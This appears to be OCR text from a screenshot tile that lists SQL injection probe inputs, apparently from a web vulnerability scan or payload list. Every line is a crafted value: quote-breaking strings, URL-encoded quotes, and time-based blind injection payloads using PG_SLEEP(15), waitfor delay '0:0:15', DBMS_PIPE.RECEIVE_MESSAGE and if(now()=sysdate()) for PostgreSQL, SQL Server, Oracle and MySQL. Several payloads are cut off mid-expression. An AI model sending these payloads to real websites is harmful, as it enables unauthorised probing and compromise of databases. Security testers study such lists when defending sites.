
15)||'
17
17'"
17'"%2527%2522\'\"
17'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)
17*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
17*if(now()=sysdate()
17-1 OR 878=(SELECT 878
FROM PG_SLEEP(15))--
17-1 waitfor delay '0:0:15' --
17-1) OR 154=(SELECT 154
FROM PG_SLEEP(15))--
17-1)) OR 612=(SELECT 612
FROM PG_SLEEP(15))--
17-1); waitfor delay '0:0:15' --
17-1; waitfor delay '0:0:15' --
170"XOR(17*if(now()=sysdate()
170'XOR(17*if(now()=sysdate()
172AZ3mfd5') OR 672=(SELECT
672 FROM PG_SLEEP(15))--
176XDCahQJ')) OR 828=
(SELECT 828 FROM
PG_SLEEP(15))--